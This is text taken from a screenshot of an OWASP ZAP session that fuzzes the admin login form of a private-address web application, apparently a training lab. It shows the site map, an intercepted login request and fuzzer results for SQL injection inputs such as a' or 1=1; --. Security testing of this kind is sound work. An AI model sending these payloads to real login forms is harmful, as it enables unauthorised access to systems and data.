 Untitled Session - OWASP ZAP
File Edit View Analyse Report Tools Online Help
Standard mode
Sites Scripts
Quick Start Request Response Break Script Console
Sites
http://10.0.0.3
GET:index.php
GET:cat.php(id)
GET:all.php
GET:admin
admin
GET:login.php
POST:index.php(password,user)
uploads
css
GET:show.php(id)
Header: Text Body: Text
POST http://10.0.0.3/admin/index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Cache-control: no-cache
Content-Type: application/x-www-form-urlencoded
user=a%27+&password=ZAP
History Search Break Points Alerts Active Scan Spider
Forced Browse Fuzzer Params Http Sessions Zest Results Clients WebSockets AJAX Spider Output
100%
Met... URI Status Reason RTT (ms) Size State Fuzz
POST http:/... 200 OK 30 1,387 Reflec... a
POST http:/... 200 OK 10 1,387 Successful a'
POST http:/... 200 OK 11 1,387 Successful a' --
POST http:/... 200 OK 12 1,387 Successful a' or 1=1; --
POST http:/... 200 OK 10 1,387 Successful @